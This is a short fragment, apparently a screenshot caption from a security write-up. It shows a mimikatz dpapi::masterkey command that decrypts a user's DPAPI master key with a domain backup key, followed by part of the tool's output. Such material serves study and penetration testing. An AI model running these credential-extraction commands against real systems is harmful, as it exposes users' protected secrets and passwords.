 mimikatz # dpapi::masterkey /in:"C:\Users\Attacker\AppData\Roaming\Microsoft\Protect\S-1-5-21-3921926664-1523352828-2591
199799-1111\ec6ac48a-bb21-49a7-a9db-585c25a67be1" /pvk:ntds_capi_0_9fa5b91c-0973-4401-9efa-507a9f5987a5.keyx.rsa.pvk
**MASTERKEYS**
dwVersion : 00000002 - 2
szGuid : {ec6ac48a-bb21-49a7-a9db-585c25a67be1}
dwFlags : 00000000 - 0
dwMasterKeyLen : 00000088 - 136
dwBackupKeyLen : 00000068 - 104
dwCredHistLen : 00000000 - 0
dwDomainKeyLen : 00000174 - 372
[masterkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : 34ad3141791709373685ec372ddad1ef
rounds : 00004650 - 18000
algHash : 00008009 - 32777 (CALG_HMAC)
algCrypt : 00006603 - 26115 (CALG_3DES)
pbKey : 917e4bce662de19ad9e04052573e40ca5de4c73b0c1521850b78a0cbdb1469f611fc76a5a32577900a32fb3ea5bd3182a
2d670854e480cbf49df6414d935657b69a293c3f9a9d91766ab605f573f0ca3308e10736ae12208c2e59ee721019028f367d42e556ec6e8
[backupkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : 0447acb98ca2c5a30db096821b3859a8
rounds : 00004650 - 18000
algHash : 00008009 - 32777 (CALG_HMAC)